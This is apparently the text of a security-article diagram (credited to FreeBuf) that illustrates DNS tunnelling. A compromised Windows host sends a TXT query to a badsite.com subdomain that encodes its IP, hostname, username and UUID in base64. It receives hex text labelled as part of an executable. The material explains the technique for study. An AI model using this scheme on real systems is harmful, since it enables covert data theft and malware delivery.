 技术
DNS Request:
Type: TXT
Query: OS44LjcuNg__-V2luNy1ob21l-SGFycnkgUG90dGVy-MjQ24oCmWFla.badsite.com
Compromised System
DNS Server
LAN/WAN
WWW
LOG
IP Address: 9.8.7.6
(base64: OS44LjcuNg__)
Hostname: Win7-home
(base64: V2luNy1ob21l)
Username: Harry Potter
(base64: SGFycnkgUG90dGVy)
System UUID: 246...XYZ
(base64: MjQ24oCmWFla)
DNS Response:
Type: TXT
Code: NOERROR
Response:
NGQ1YTkwMDAwMzAwMDAw
MDA0MDAwMDAwZmZmZjAw
MDAKYjgwMDAwMDAwMDAw
MDAwZjgwMDAwMDAKMGUx
ZmJhMGUwMGI0MDljZDIx
YjgwMTRjY2QyMTU0NjgK
Njk3MzIwNzA3MjZmNjc3
MjYxNmQyMDYzNjE2ZTZl
NmYKNzQyMDYyNjUyMDcy
NzU2ZTIwNjk2ZTIwNDQ0
ZjUzMjAKNmQ2ZjY0NjUy
ZTBkMGQwYTI0MDAwMDAw
MDAwMDAwMDAKMzNmZjgy
NzM3NzllZWMyMDc3OWVl
YzIwNzc5ZWVjMjAKOWY4
编码的二进制可执行文件(部分)
FREEBUF